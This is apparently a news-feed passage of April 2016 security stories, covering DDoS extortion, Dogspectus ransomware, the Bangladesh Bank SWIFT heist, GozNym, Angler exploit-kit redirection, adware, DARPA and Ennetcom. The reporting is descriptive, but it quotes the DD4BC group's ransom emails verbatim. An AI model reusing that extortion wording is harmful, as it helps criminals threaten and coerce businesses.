"This machine would use infrared lasers to measure the signature of chemical agents and different molecules so that it's much safer, practical way of interrogating a surface, like the bottom of someone's shoe, footprints and those kinds of things," said LGS Innovations CEO Kevin Kelly.
LGS Innovations could earn as much as $11 Million over 4 years through SILMARILS program.
SILMARILS program aims to create a "human-portable size" device that produces a steerable "eye-safe, visually unobservable illumination beam," while operates on a battery.
If created, the device that identifies biological agents, explosives, and chemical substances could potentially open doors for law enforcement, national security personnel, airport security officials and others to identify threats quickly.
DDoS Extortionists made $100,000 without Launching a Single Attack
26.4.2016
Cyber crooks find a new and ingenious way to make hundreds of thousands of dollars with no effort.
An unknown cyber gang, pretending to be Armada Collective, has made more than $100,000 in less than two months simply by threatening to launch DDoS attack on websites, but never actually launched a single attack.
A group of Cyber Extortionists is sending threatening emails to businesses across the globe involves the launching of powerful distributed denial-of-service (DDoS) attacks against victim's website unless a ransom is paid.
But, the group never actually launched a single DDoS attack.
In a typical scenario, attackers disrupt a targeted website with a short-term DDoS attack in order to demonstrate its power, followed by an e-mail containing ransom note threatening further disruption, if the ransom does not get paid.
Armada Collective is the same criminal gang that was responsible for one of largest DDoS attacks against ProtonMail in November 2015 and extorted $6,000 to stop sustained DDoS attack that knocked its service offline.
armada-collective
It is suspected that this unknown group of scammers and blackmailers are leveraging the reputation of an already established cyber gang 'Armada Collective,' well known for extorting hundreds of thousands of dollars from the victim by launching DDoS attacks, according to a blog post published Monday by CloudFlare.
Some alleged members of Armada Collective were arrested in January this year, but now reports are coming that more than 100 companies have received emails from Armada Collective demanding as much as $23,000 in Bitcoins in exchange for not being attacked.
Besides this, the criminals also warned the victims that the price will rise if they do not pay the ransom. However, no websites were actually flooded with traffic by the collective.
The bottom line:
If you get an email from the Armada Collective threatening to launch DDoS attack, just do not pay up.
Though there are criminal gangs out there performing actual DDoS attacks if you do not pay, Armada Collective is not one of them.
Dogspectus ransomware campaign relies on Leaked Hacking Team Exploits and Towelroot
26.4.2016
Blue Coat spotted a new ransomware-based campaign serving the Dogspectus malware. Crooks combined a Hacking Team exploit and the Towelroot exploit.
Security experts at Blue Coat have spotted a new campaign spreading an Android Ransomware dubbed Dogspectus. The malicious code hijacks mobile advertisements to scam gift cards, it locks the device in a state that allows only victims to make payment.
The malicious code demands the payment of a $200 fee in iTunes gift cards. The experts at Blue Coat Labs first spotted the threat after a tablet running CyanogenMod 10 / Android 4.2.2 viewed an advertisement that silently served malicious payloads without any user interaction.

The Exploit Kit used by crooks in this campaign relies on a previously leaked Hacking Team exploit (lbxslt) to serve the Android exploit known as Towelroot. The tool was released by the popular hacker George Hotz in 2014, it is able to root Android devices exploiting a known Linux flaw (CVE-2014-3153).
The attack is very sophisticated and represents an evolution of the classic malvertising attack, as explained by Andrew Brandt from Blue Coat.
“This is the first time, to my knowledge; an exploit kit has been able to successfully install malicious apps on a mobile device without any user interaction on the part of the victim. During the attack, the device did not display the normal “application permissions” dialog box that typically precedes installation of an Android application.” wrote Brandt. “After consulting with analyst Joshua Drake of Zimperium, he was able to confirm that the Javascript used to initiate the attack contains an exploit against libxslt that was leaked during the Hacking Team breach.”
The operators behind the malware campaign used the Hacking Team exploit in conjunction with the Towelroot tool realizing a very stealth attack that is able to compromise almost every old device that has not been updated with the last release of the Google OS. Be careful, it does not matter if the mobile device is rooted or not to be compromised by the Dogspectus ransomware, bacause the Towelroot allows an attacker to escalate rivileged on the infected devices.
“The commoditized implementation of the Hacking Team and Towelroot exploits to install malware onto Android mobile devices using an automated exploit kit has some serious consequences. The most important of these is that older devices, which have not been updated (nor are likely to be updated) with the latest version of Android, may remain susceptible to this type of attack in perpetuity.” continues the post.
The experts determined that at least 224 unique device models running a range of Android versions between 4.0.3 and 4.4.4 (5.x or 6.x are not impacted) contected the command and control servers since February 22.
The problem is serious if we consider that 59.6 percent of the Android devices are currently running version 4.4 or lower.

The samples analyzed by the researchers allow the connection of the infected device to a computer and copy all the files still unlocked from both the internal memory and any additional storage card. The experts also noticed that flashing over the operating system with a newer build of Android doesn’t eliminate the Dogspectus ransomware, meanwhile, a factory reset will eradicate it.
In order to limit the effects of a ransomware infection, it is important to maintain an updated backup of any important
“As with other ransomware, the best way to defeat the criminals is to keep a backup of those precious photos, videos, and other data files somewhere other than on your phone or tablet’s internal memory or memory card. That way, you can just perform a factory reset and not worry about losing anything other than the time it takes to reconfigure and reinstall your mobile device’s apps,” concludes Brandt.
Businesses pay $100k to alleged Armada Collective to avoid DDoS
26.4.2016
Businesses have already paid more than $100,000 to DDoS extortionists who claim to be the dreaded Armada Collective, but that never DDoS anyone.
A criminal organization made $100,000 from a number of businesses across the globe my threatening them of distributed denial-of-service (DDoS) attack. The criminals requested to the victims the payment of a ransomware to avoid being targeted by powerful DDoS, the worrying aspect of the story is that they is that they never launched a single attack.
The extortion is a consolidated practice in the criminal ecosystem, groups like DD4BC used a consolidated scheme to convince victims to pay the ransomware. Typically attackers launch a demonstrative attack that temporarily shut down the victim’s website then the crooks send a message to the victims requesting the payment of the ransom.
In September 2015, Akamai published samples of the extortion emails sent by the DD4BC group to the victims demanding ransom ranging from 25 Bitcoins to 50 Bitcoins ($6,000 and $12,000 at current currency exchange rates).
“Your site is going under attack unless you pay 25 Bitcoin,” one email stated. “Please note that it will not be easy to mitigate our attack, because our current UDP flood power is 400-500 Gbps, so don’t even bother.”
The attackers promise never to threaten the victim twice if they will pay the ransom. In the case victims ignore the first message they will receive a subsequent email to warn them against ignoring the ransom demand.
“And you are ignoring us. Probably because you don’t want to pay extortionists. And you believe that after sometime we will give up. But we never give up,” the follow-up messages read.
Back to the present, a group called Armada Collective is threatening companies worldwide, the crew is the same that shut down the popular encrypted mail service ProtonMail in November 2015 and extorted $6,000 to stop a prolonged DDoS attack that knocked it offline.
A hundred companies have received emails from the alleged members of Armada Collective demanding as much as $23,000 in Bitcoins in exchange for not being attacked.
A number of members of the Armada Collective were arrested in January 2016, so many experts speculate that someone is abusing the reputation of the Armada Collective for profit, and it works!
“We heard from more than 100 existing and prospective CloudFlare customers who had received the Armada Collective’s emailed threats. We’ve also compared notes with other DDoS mitigation vendors with customers that had received similar threats.” states a blog post published by Cloudflare.
“Our conclusion was a bit of a surprise: we’ve been unable to find a single incident where the current incarnation of the Armada Collective has actually launched a DDoS attack. In fact, because the extortion emails reuse Bitcoin addresses, there’s no way the Armada Collective can tell who has paid and who has not. In spite of that, the cybercrooks have collected hundreds of thousands of dollars in extortion payments.”

At the time I was writing, no DDoS attack was launched by the criminal organizations against the victims.
How Did Hackers Who Stole $81 Million from Bangladesh Bank Go Undetected?
26.4.2016 Incindent

Investigators from British defense contractor BAE Systems discovered that hackers who stole $81 million from the Bangladesh Central Bank actually hacked into software from SWIFT financial platform, a key part of the global financial system.
The hackers used a custom-made malware to hide evidence and go undetected by erasing records of illicit transfers with the help of compromised SWIFT system.
The Bangladesh Bank hackers, who managed to steal $81 Million from the bank last month in one of the largest bank heists in history, actually made their tracks clear after hacking into SWIFT, the heart of the global financial system.
SWIFT, stands for the Society for Worldwide Interbank Financial Telecommunications, is a global messaging network used for most international money and security transfers.
More than 11,000 Global Banks on HIGH ALERT!
Nearly 11,000 Banks and other financial institutions around the World use SWIFT system to send securely and receive payment instructions through a standardized system of codes.
Recently, Bangladesh police investigators uncovered evidence revealing that the Bank was using second-hand $10 network switches without a Firewall to run its network, which offered hackers access to the bank’s entire infrastructure, including the SWIFT servers.
Now, researchers from British defense contractor BAE Systems reported Monday that the Bangladesh Bank hackers used a piece of sophisticated, custom-made malware to manipulate logs and erase the history of the fraudulent transactions, which even prevent printers from printing the fraudulent transactions.
The malware also has the capability to intercept and destroy incoming messages confirming the money transfers. These malware capabilities prevented hackers to remain undetected.
"This malware appears to be just part of a wider attack toolkit and would have been used to cover the attackers' tracks as they sent forged payment instructions to make the transfers," security researcher Sergei Shevchenko wrote in a blog post.
When and How Did They Get Detected?
The hackers had attempted to steal $951 Million in total from Bangladesh central bank account at the Federal Reserve Bank of New York using fraudulent transactions, but a simple typo (spell error) by hackers halted the further transfers of the $850 Million funds.
The BAE researchers believe the malware used to target Alliance Access, a piece of software that allows banks to connect to the SWIFT network.
According to SWIFT's official website, Alliance Access has more than 2,000 installations worldwide. So even though the SWIFT financial system is used by around 11,000 banks and financial institutions, all of them are not affected by the notorious malware.
"By modifying the local instance of SWIFT Alliance Access software, the malware grants itself the ability to execute database transactions within the victim network," Shevchenko said.
SWIFT To Issue Emergency Security Update
Meanwhile, Brussels-based SWIFT confirmed to Reuters that the company was aware of the nasty malware used to target its client software and that it would roll out a security software update on Monday to fix the issue, along with a special warning to financial institutions.
SWIFT Spokeswoman Natasha Deteran said the software update was intended "to assist customers in enhancing their security and to spot inconsistencies in their local database records."
GozNym Trojan even more sophisticated with a singular redirection mechanism
26.4.2016 Virus
The cybercriminals behind the GozNym Trojan have started targeting users in European countries with a new singular redirection mechanism.
Last week, security experts from the IBM X-Force Research spotted a new threat dubbed GozNym Trojan that combines Gozi ISFB and Nymaim malware abilities.
The GozNym Trojan is particularly insidious, according to the researchers at the IBM X-Force Research, it is responsible for the theft of $4 million since it was first discovered a couple of two weeks ago.
According to the researchers, the new malware is currently involved in a campaign that is targeting business banking institutions, credit unions and retail banks. Among the victims of the GozNym Trojan there are 24 financial institutions in North America.
The experts that are investigating the threat now discovered that threat actors have begun using the GozNym Trojan against organizations in Europe, including a Polish webmail service providers, investment banking and consumer accounts at 17 banks in Poland and one bank in Portugal.
The researchers highlighted the significant efforts of the development team behind the Trojan, the analysis of the configuration used by recent samples confirms the widest attack scopes in Poland.
“According to X-Force research, this configuration has one of the widest attack scopes in Poland, proving that the country has become a lucrative target for organized cybercrime.” states the blog post published by IBM. “While the list of targeted entities features redirection instructions for 17 bank brands, it further includes close to 230 URLs targeting the websites of community banks and webmail service providers in Poland.”
When the GozNym Trojan compromises a device it monitors the victim’s activities. When the victim visits one of the websites included in the list of 230 URLs stored in the configuration file, the malware redirects it to a phishing page that reproduces the legitimate service.
banking trojan
The redirection mechanism designed for the GozNym Trojan implements a two-phase redirection scheme that makes harder forensics analysis.
GozNym’s redirection attacks are made up of two distinct phases, with the end goals of:
Seamlessly redirecting the victim to the malicious website; and
Keeping the attackers’ schemes on a separate website to help the criminals keep their modus operandi under wraps.
In the first phase, when the victim visits the website it is redirected to a phishing page used by crooks to collect credentials and two factor authentication data. The phishing website appears to be hosted on the legitimate domain.
“The fake page is designed to appear legitimate, carrying the bank’s URL and SSL certificate in the address bar to make sure the victims do not suspect they are on the wrong site. The attack manages to achieve this by sending empty/idle requests to the bank to keep the SSL connection alive. So far, it’s similar to other redirection schemes.” continues IBM.
While victims are on the phishing page, the content of this page is actually under a blank overlay mask that covers the entire screen. By covering up the malicious content, cybercriminals making it look like an empty page.
The researchers discovered that both phases of the attack are coordinated by a C&C server located in Russia.
In the second phase of the attack, the crooks remove the overlay screen in order to display the phishing page.
“To carry out this second step, GozNym imports external JavaScript to the fake page. The scripts manipulate the Document Object Model (DOM) — an approach that enables malware to access and change the internal data of targeted Web pages — and remove the div element from the page. In most cases the fake page looks like the bank’s login page, allowing victims to enter their username and password.” continues the IBM.
After the malware displays the initial phishing login page, it displays a delay screen via webinjection asking the victim to wait. In this phase the malware receives from the C&C server additional webinjections to trick users to divulge further information about their accounts.
The experts discovered that this second round of webinjections is transferred from a second server. “Why divide the scheme to be delivered via two servers? Most likely, GozNym’s operators are intentionally making the attack’s setup trickier for researchers to figure out.”
The complexity of the attack led the expert into belief that hackers belong to a major cyber criminal crew operating across the world.
“Projects of this technical level are the domain of a few major cybercrime gangs active in the world. Convincing redirection attacks are a resource-intensive endeavor that require their operators to invest heavily in creating website replicas of individual targeted banks. The Nymaim gang stands out as one of very few groups with this capability,” read the blog post. “Currently, the only other known malware actively using redirection attacks is the Dridex gang. Rumors say a Neverquest faction also employs them; however, the latter has not yet been detected in the wild.”
Bogus social button plugin redirects to Angler Exploit Kit
25.4.2016 Virus
Experts at Malwarebytes observed a new attack pattern that relies on fake social button plugin that redirects visitors to Angler Exploit Kit.
Cyber criminals continue to use compromised websites to serve malware or to redirect visitors to domains hosting exploit kits.
Experts at Malwarebytes observed a new attack pattern that relies on a domain name to lure owners of websites into thinking it is a component of social plugins or a widget.
“Rather, this one uses a domain name used to lure website owners into thinking this is part of social plugins or such widget: socialbutton[.]site. Those buttons typically allow users to ‘Like” or retweet an article easily from the website they are visiting.” states a blog post published by MalwareBytes.

The researchers discovered two JavaScript files (analytics.js and widget.js) used by crooks, each of them has a clean version and a malicious one.
Users are served the malicious version only when they land on the website with the proper referer (compromised upper site).
The experts have analyzed the Injected script and obfuscated code gathering evidence of a redirection to the Angler exploit kit. The analysis of the domain hosting the Angler EK allowed the experts to confirm its fraudulent purpose.

Domain: social-button.site
Registrar: Namecheap INC
Email: b81089942b384e87b51d86fdf05c5bc7.protect@whoisguard.com
Country: Panama
Create Date: 2016-04-13T19:39:57
The Angler Exploit Kit was used by crooks to serve a fileless variant of the Bedep malware.
Experts at Malwarebytes highlight that the hacking campaign mainly targeted poorly configured and outdated websites that were breached via automated attacks.
Recently security experts spotted a large number of attacks relying on exploit kits (e.g. Neutrino Exploit Kit, Angler Exploit kit, Rig Exploit Kit) installed on websites running popular CMS such as Joomla and WordPress.
Faster Internet Adware silently takes screenshot of your PC
25.4.2016 Virus
Security Experts at Bleeping Computer have discovered a new adware dubbed Faster Internet that takes a screenshot of victims’ computers.
Security Experts at Bleeping Computer have spotted a new strain of adware, known as Faster Internet, that takes a screenshot of victims’ PCs.
Lawrence Abrams, a computer security expert at Bleeping Computer, explained in a blog post that the Adware uploads screenshot of victim’s active Windows without his permission.
“While installing some adware bundles today I ran into a particular nasty variant called Faster Internet that uploads quite a bit of information to their servers without the user’s permission. To make matters worse, it uploads a screenshot of what is currently being displayed on your computer without alerting the user.” wrote Abrams in a blog post.
‘Once installed, Faster Internet will collect information related to the hardware present on the machine and will upload it to the developers’ server. The scariest aspect of the nasty adware is that it also takes a screenshot of the active display on the victim’s machine at the time of the install and send it to the developer.
Users will never be notified that the adware is taking a screenshot of their desktop, this is a serious threat to their privacy.
What if the victim had a confidential document or password manager open?
“The problem is that when this program is installed, the user may have confidential documents, web sites, or programs open that will be now be included in the screenshot and uploaded to these scumbags.” continues Abrams. “What if the victim had a password manager open to their online bank account, or their tax return showing their social security number and address, or private images that they do not want disclosed? As nobody knows who the people behind this are and what they may do with this information, this behavior is a serious cause for concern.”

Abrams highlighted that that governments just do not take seriously this kind of threats, these malicious applications are equivalent to any other malicious code, but often their behavior is “hidden behind end user license agreements.”
“Unfortunately, the computer issues of consumers are not taken as serious as corporate concerns and thus adware companies continue to thrive. Maybe if online merchants knew how much business they lost because adware makes a potential customer’s browser unusable they would join in the fight.
I always suggest users to keep up-to-date their anti-virus solutions that are able to detect programs like Faster Internet as a threat. provider on their computers. Another possibility is to install an adblocker like AdBlock Plus.
Virus Total online scanner recognizes the program as a malware with a detection ratio of 17 of 56.
Bangladesh Bank heist gang used a malware and could strike again
25.4.2016 Virus
A report published by the BAE firm reveals that criminals who stole $101 million from Bangladesh bank used a malware and could strike again.
In March 2016, unknown hackers have stolen more than $100 million from the Bangladesh Bank account at the US Federal Reserve Bank.
The experts confirmed that hackers breached the systems at the Bangladesh Bank in early February and they tried to transfer totaling $951 million from its account at the Federal Reserve Bank of New York. Most of the fraudulent transfers were blocked except $81 million that were routed to accounts in the Philippines where they were diverted to casinos.
Yesterday I commented the new disconcerting news regarding the cyber heist, investigators discovered that the hackers managed to gain access to the Bangladesh Bank network because it was using a cheap network equipment, including second-hand switches and no firewall.
Today the Reuters reported in exclusive that hackers behind the Bangladesh Bank security breach compromised the Society for Worldwide Interbank Financial Telecommunication (SWIFT) software citing researchers at British defense contractor BAE Systems.
The researchers at BAE firm discovered the presence of malware, dubbed evtdiag.exe, in the systems at the Bangladesh Bank, the code was allegedly used to manipulate SWIFT client software known as Alliance Access.
The hackers took control of credentials that were used to log into the SWIFT system, by the BAE experts discovered that the SWIFT software at the Bangladesh Bank was compromised in order to manage the illicit transfers.
The news Agency reported that the SWIFT confirmed it was aware of malware targeting its client software, for this reason, the organization will release today a software update.
” [SWIFT] spokeswoman Natasha Deteran said SWIFT would release on Monday a software update to thwart the malware, along with a special warning for financial institutions to scrutinize their security procedures.” states the Reuters.
[the security update aims] “to assist customers in enhancing their security and to spot inconsistencies in their local database records.” “the malware has no impact on SWIFT’s network or core messaging services.”
The incident demonstrates that the global financial system could be more vulnerable than previously understood to cyber attacks. Hackers can target any component of the financial systems, including the SWIFT client software.
The experts speculate the malware is part of a wider attack toolkit and was used by hackers to cover the illicit transfers.
“The tool was custom made for this job, and shows a significant level of knowledge of SWIFT Alliance Access software as well as good malware coding skills,” reads a blog post published by the BAE firm.
“This would have hampered the detection and response to the attack, giving more time for the subsequent money laundering to take place.”

The experts believe the tools used by the hackers could be used for similar attacks in the future.
“The malware registers itself as a service and operates within an environment running SWIFT’s Alliance software suite, powered by an Oracle Database.” continues the post.
Adrian Nish, BAE’s head of threat intelligence, told the Reuters that this cyber heist is one of the most complex ever seen.
“I can’t think of a case where we have seen a criminal go to the level of effort to customize it for the environment they were operating in,” he said. “I guess it was the realization that the potential payoff made that effort worthwhile.”
The Bangladesh Police’s Criminal Investigation Department who is also investigating the case said that investigators had not found evidence of the presence of the malware spotted by BAE researchers, anyway forensics analysis are still ongoing.
I suggest the reading of the report published by BAE, it is full of interesting information.
DARPA calls for a hacker-proof encryption App, and it will pay it
25.4.2016 Security
The Defense Advanced Research Projects Agency is calling for the development of a hacker-proof encryption App for the U.S. military.
The US Defense Advanced Research Projects Agency (DARPA) is calling security experts to create a hacker-proof “messaging and transaction platform.” The project for a hacker-proof encryption App was proposed under the rules of the Small Business Technology Transfer (STTR) program that expands funding opportunities in the federal innovation research and development (R&D) arena.
The hacker-proof encryption App has to be designed to use the standard encryption already implemented by most popular messaging apps, including WhatsApp, Signal, or Ricochet.
DARPA
The Government Agency is also requesting that the solution is based on the Blockchain technology that can provide security and non-repudiation.
“OBJECTIVE: Create a secure messaging and transaction platform that separates the message creation, from the transfer (transport) and reception of the message using a decentralized messaging backbone to allow anyone anywhere the ability to send a secure message or conduct other transactions across multiple channels traceable in a decentralized ledger.” states the announcement published on the SBIR / STTR Web Portal.
The DARPA distinguishes two phases of the project:
PHASE I: Create a specific decentralized messaging platform built on the framework of an existing blockchain framework.
PHASE II: Develop, test and evaluate a working prototype with the following features.
PHASE III: Commercialize and full-scale implementation of the platform.
The Agency will reward successful applicants at Phase I with more than $150,000 for one year and push them in the Phase II of the project that awards of up to $1 million for two years.
In the Phase III the solution will be proposed on the market and applicants will receive no funds from the DARPA.
The choice of the existing blockchain framework is not casual, it is a decentralized technology that could prevent any manipulation from threat actors.
The issues related to the adoption of such a technology are related mainly to its latency that requests a careful design in order to respond the project requirements in term of performance.
The solicitation will open on May 23, 2016 and will close on June 22, 2016.
Last month the DARPA launched another interesting project codenamed “Improv,” that aims to develop new techniques to hack into everyday technology.
Dutch police seize the Ennetcom encrypted communication network
24.4.2016 Safety
The Dutch police in an international effort with Canadian authorities seized the Ennetcom encrypted communication network used by 19,000 users.
Another success of the Dutch law enforcement against the cybercrime. The police arrested the owner of Ennetcom, a provider of encrypted communications with more than 19,000 customers. Prosecutors suspect he was using the business to manage illegal activities, including money laundering, and so they decided to shut the network.

“Tuesday, April 19th, 2016 revealed that judicial research is being done towards Ennetcom. There has been an international collaboration of various government agencies and Interpol in attempt to put our network down. Previously there have been attempts to put us down, amongst them the Dutch intelligence service, but they never succeeded (see Wikileaks).
Regarding the current investigation, Ennetcom is forced to suspend all operations and services for the time being. Ennetcom regrets this course of events and insinuations towards Ennetcom. It should be clear that Ennetcom stands for freedom of privacy!
Because of security and privacy reasons Ennetcom chooses to keep all systems offline.” states the message currently displayed on the company website
A Dutch Judge ordered a 14-days detection of Danny Manupassa, to conduct its investigation without interferences.
“Police and prosecutors believe that they have captured the largest encrypted network used by organized crime in the Netherlands,” said the prosecutors in an official statement.
Be careful, the use of encrypted communications is not illegal, anyway, it is often abused by crooks for illegal activities.
As usually happens in similar cases, investigations are complicated due to territorial competences, the majority of Ennetcom customers are in the Netherlands, but the company’s servers were in Canada. Prosecutors said information on the servers in Canada has been copied in cooperation with Toronto police.
Fortunately, Canadian authorities cooperated with the Dutch colleagues allowing the access to the company servers and the information extracted would be used in the investigation against Manupassa.
“The company sold modified telephones for about 1,500 euros each and used its own servers for the encrypted data traffic,” the prosecutors said. “The phones had been modified so that they could not be used to make calls or use the Internet.”
All the customers of the Ennetcom company were sent a notification that informed them of the ongoing investigation.
DARPA Wants To Build Ultra Secure Messaging App for US Military
24.4.2016 Safety
Just last month, DARPA launched a project dubbed "Improv," inviting hackers to transform simple household appliances into deadly weapons.
Now, the Defense Advanced Research Projects Agency is finding someone in the private sector to develop a hacker-proof "secure messaging and transaction platform" for the U.S. military.
Darpa wants researchers to create a secure messaging and transaction platform that should be accessible via the web browser or standalone native application.
The secure messaging app should "separate the message creation, from the transfer (transport) and reception of the message using a decentralized messaging backbone to allow anyone anywhere the ability to send a secure message or conduct other transactions across multiple channels traceable in a decentralized ledger," agency's notice explains.
In simple words, DARPA aims to create a secure messaging service that not only implements the standard encryption and security mechanisms used by other secure messaging apps like Signal, Ricochet, and Whatsapp but also communicates via a secure decentralized protocol like Blockchain to prevent cyber attacks and surveillance.
The secure messaging app will be developed in three phases:
First Phase: Create a model for an existing decentralized blockchain-like platform and experiment with encryption protocols and hardware options.
Second Phase: Develop and test the "working prototype."
Third Phase: commercialize and full-scale implementation of the platform.
Also Read: The Best Way to Send and Receive End-to-End Encrypted Emails.
During the first round, the DARPA will award $150,000 per year to the successful applicants. The phase one candidates can then be eligible for a second round award of up to $1 Million for two years.
During the final and third phase, the selected candidates can then pursue commercialization and full-scale implementation of their platform, without receiving any fund from the federal government.
The solicitation will officially open on May 23, 2016 and will close on June 22, 2016.
Software Reverse Engineering Process: Basics and Some Explanations
24.4.2016 Safety
Software reverse engineering is frequently mentioned in several contexts, including many illegal activities. What does it mean?
Software reverse engineering is frequently mentioned in the context of illegal activity: the stealing of IP, fraud with software licenses, and so forth.
At the same time, reversing has legal applications, the most known of which is malware research. It can be also used to provide improved compatibility with the closed platforms, enhanced applications, and advanced OS features (see more legal software reverse engineering tasks). In particular, in the United States, there is a legal rule allowing reverse engineering of an object if the license for it was obtained in a legal way and the results won’t be used in any illegal activity.
You can find a number of questions around software reverse engineering process on the Q&A portals. A significant part of them is about the reversing process and initial knowledge. In this short post, we’ll try to provide some basic software reverse engineering tips, how to start, and what a reverser should know.
Basic knowledge: Reverse engineering books
To get a comprehensive impression about software reverse engineering and disassembling in particular, I would recommend starting with a classic book “Hacker Disassembling Uncovered: Powerful Techniques To Safeguard Your Programming” by Kris Kaspersky. Disassembling is frequently called software reversing itself: it supposes the reconstruction of the software source code by its executables.
Great description of practical disassembling techniques is also provided in the “The IDA Pro Book: The Unofficial Guide to the World’s Most Popular Disassembler” by Chris Eagle; IDA Pro is a great disassembling tool, I would say, a reverser must-have for now – as we’ll say below.
The book “Hacking: The Art of Exploitation” by Jon Erickson will provide you a good description of different approaches on how to investigate the software functioning on the system level: how it interacts with the OS and its different components, what processes are involved, etc. It is an important stage of software reverse engineering and research, as we will discuss in next paragraphs.
You could also search for software reverse engineering tutorials on the web – some pretty good works can be found.
Basic knowledge: General programming
To reverse engineer a software object you should be familiar with the ways it is built and functions – just that simple. If it is a Windows driver, you should know about drivers, Windows driver specifics, the way they interact with the systems, etc. if it is a network communication subsystem, you should know about network layers, network exchange, building a distributed applications, etc.
When reversing a software piece, you should be familiar with the typical patterns and translation / compilation nuances of the code in the particular language, as C++ disassembling differs a lot from C# or Java disassembling, for example.
Software reverse engineering process: Main steps
There is no formalized software reverse engineering process with stages and ready recipes. It is a very creative and adaptive process of investigation of a software piece from different perspectives, depending on its specifics and task priorities.
I will try to briefly describe some major steps – typical stages of software research process.
Usually research starts with investigating the process of a software piece functioning. If it is malware research, obviously starting it on your machine is not a good idea, but you can use a virtual machine.
After initial start and observation, you proceed to the in-depth functioning research. To reconstruct software functioning step-by-step, you need to attach a debugger to it.
Attaching a debugger
Debugger is one of the basic reverser tools, as you can hardly conduct any kind of process of software reverse engineering without the possibility to pause a software piece execution to see what is happening. WinDBG and OllyDBG are popular Windows debuggers, and you can use llbd to debug Mac OS / iOS software.
Attaching debugger is not always a trivial task. While malware rarely cares about the protection from research, commercial software usually applies various anti-debugging and other anti-reversing techniques. There are quite a few of them, and each needs its own approach to overcome. The good news for reversers is that virtually any anti-debug protection can be neutralized; it’s only the question of time and efforts. On the other hand, sometimes it needs a lot of resources.
You can learn more it in this article about anti-debug protection techniques and ways to bypass them.
Researching functioning
After you managed to attach a debugger, you can now see what this software piece changes in the surrounding world at each step. When researching, you may be interested in different aspects: what system API this software uses, how it works with the network, what system resources are used, etc. Various tools can help you with it:
Process monitoring tools (e.g. Process Monitor);
System API monitoring tools (e.g. APIMonitor);
Network sniffers (e.g. TCPViewer);
Port monitoring tools (e.g. PortMon).
There are much more tools you would need: unpackers, stack viewers, module-scheme-builders, etc. You can get more information about various applications to help you when researching software in this article.

Disassembling
Disassembling is one of the core software reverse engineering process steps and is frequently named “reversing” itself as it supposes the restoration of the source code (may be not “word-by-word” but down to the steps, functions, and ideas of method implementation). Disassembling needs you to know Assembly language and main principles of code translation / building as well as general principles of building software starting from OOP and up to the details of typical software architectures.
To work on this stage, you need a disassembler. As I mentioned above, the most powerful and popular disassembler nowadays is IDA by Hex Rays. OllyDBG and WinDBG include in-built disassemblers, which are not that feature-rich but can work for some tasks.
The process of disassembling is like a detective investigation and needs a lot of creativity, intuition, and patience.
Software reverse engineering is an interesting process requiring all your knowledge and software development talents. Though sometimes unjustly labeled as an exclusively illegal practice, it helps to fight malware and improve software systems. But enjoying a hacking charm of it, remember to use your talents for good.
Facebook passes the 1 million Tor users Milestone
24.4.2016 Social Site
Facebook announced that the number of its users accessing through the Tor network has passed 1 million. The number is calculated over a period of 30 days.
Facebook has announced Friday that it has passed 1 million Tor users. As announced in a blog post, the number is calculated over a period of 30 days.
“Over this period the number of people who access Facebook over Tor has increased. In June 2015, over a typical 30 day period, about 525,000 people would access Facebook over Tor e.g.: by using Tor Browser to access www.facebook.com or the Facebook Onion site, or by using Orbot on Android. This number has grown – roughly linearly – and this month, for the first time, we saw this “30 day” figure exceed 1 million people. ” states Facebook.
The number of privacy conscious Facebook users accessing the social media giant’s onion site (https://www.facebookcorewwwi.onion/) has increased from 525,000 people in June 2015 to over 1,000,000 in the last 30 days.

TOR is a free software allowing Internet users to anonymyze their online activity. We have seen a constant increase in the number of Tor users in the last years, possibly due to increasing awareness on issues related to privacy on the Internet. Facebook has also introduced Tor support for its Android application earlier this year.
While debates on privacy and encryption continue, we observe an increase in the number of social sharing and messaging platforms that improve their encryption and anonymity features. The popular messaging platform Whatsapp has implemented end-to-end encryption earlier this month.
Written by: Alper Baºaran
About the Author: Alper Baºaran is a Hacker and Penetration Tester – Buccaneer of the Interwebs, he owns the Turkish blog alperbasaran.com.
Alper Basaran provides business process focused and goal oriented penetration testing services to his customers. Based in Turkey he has expanded his operations to the Middle East.
More than 1 million People now access Facebook Over Tor Network
23.4.2016 Social Site
Facebook has hit another Milestone: More than 1 MILLION people, or you can say privacy conscious, are accessing Facebook over TOR.
Facebook proudly announced today that, this month, for the first time, the people connected to the anonymous version of Facebook that's accessible only through the TOR anonymity network exceeded 1 Million – an increase of almost 100% in the past ten months.
Today, when global surveillance system continues to grow, encryption has the power to protect users’ security and privacy online. And it is ultimately a good thing that companies like Facebook are competing on users’ security.
In 2014, Facebook launched a special version of its website that runs only with the help of Tor anonymity software that offers privacy to users.
Tor anonymity software or Tor browser secures and encrypts connections to prevent cyber criminals or law enforcement agencies from tracking users’ web activity.
Tor users can visit Facebook's Tor hidden service via a special .Onion address: https://facebookcorewwwi.onion/
"In June 2015, over a typical 30 day period, about 525,000 people would access Facebook over Tor," says Alec Muffett, Software Engineer at Facebook.
"This number has grown – roughly linearly – and this month, for the first time, we saw this “30 days” figure exceed 1 million people."
Moreover, in January this year, Facebook added built-in Tor support for its Android app, allowing hundreds of millions of mobile users to maintain their online privacy when visiting Facebook.
“This growth is a reflection of the choices that people make to use Facebook over Tor, and the value that it provides them. We hope they will continue to provide feedback and help us keep improving.” Alec says.
Beyond Tor software and Facebook hidden service, you are also advised to adopt secure email services and privacy-enhanced mobile apps to protect yourself online, if you are privacy conscious.
Recently, Whatsapp and Viber, two popular mobile messaging services also joined the encryption party by turning ON end-to-end encryption by default for their over Billion of users.
Hacker Installed a Secret Backdoor On Facebook Server to Steal Passwords
23.4.2016 Social Site
How to Hack Facebook?
That’s the most commonly asked question during this decade.
It’s a hacker dream to hack Facebook website for earning bug bounty or for any malicious purpose.
Facebook security team recently found that someone, probably a blackhat hacker with malicious intent, has breached into its server and installed a backdoor that was configured to steal Facebook employees' login credentials.
Since the backdoor discovered in the Facebook’s corporate server, not on its main server, Facebook user accounts are not affected by this incident.
Though the company would have never known about the backdoor if a whitehat hacker had never spotted the backdoor script while hunting for vulnerabilities.
Also Read: Ever Wondered How Facebook Decides, How much Bounty Should be Paid?
